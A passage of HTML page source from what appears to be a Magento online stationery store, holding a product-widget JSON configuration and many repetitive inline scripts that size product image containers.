as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"20","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.stationary.biz.id\/rest\/stationarybizidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2163");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2163  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2164");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2164  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2165");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2165  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2166");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2166  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2167");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2167  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2168");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2168  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2169");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2169  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2170");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2170  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2171");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2171  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2172");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2172  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2173");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2173  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2174");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2174  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2175");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2175  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2176");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2176  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2177");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2177  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2178");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2178  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2179");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2179  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2180");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2180  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2181");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2181  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2182");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2182  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2183");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2183  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2184");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2184  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2185");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2185  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2186");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2186  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2187");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2187  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2188");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2188  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2189");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2189  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2190");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2190  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2191");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2191  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2192");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2192  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2193");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2193  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2194");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2194  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2195");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2195  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2196");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2196  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2197");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2197  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2198");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2198  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2199");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2199  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2200");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2200  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2201");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2201  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2202");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2202  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2203");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2203  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2204");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2204  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2205");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2205  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2206");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2206  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2207");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2207  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2208");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2208  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2209");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2209  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2210");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2210  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2211");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2211  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2212");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2212  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2213");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2213  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2214");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2214  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2215");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2215  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2216");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2216  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2217");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2217  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2218");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2218  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2219");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2219  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2220");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2220  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2221");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2221  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2222");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2222  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2223");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2223  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2224");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2224  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2225");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2225  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2226");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2226  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2227");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2227  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2228");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2228  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2229");
for (var i = 0; i < prodImageContainers.length; i++) {
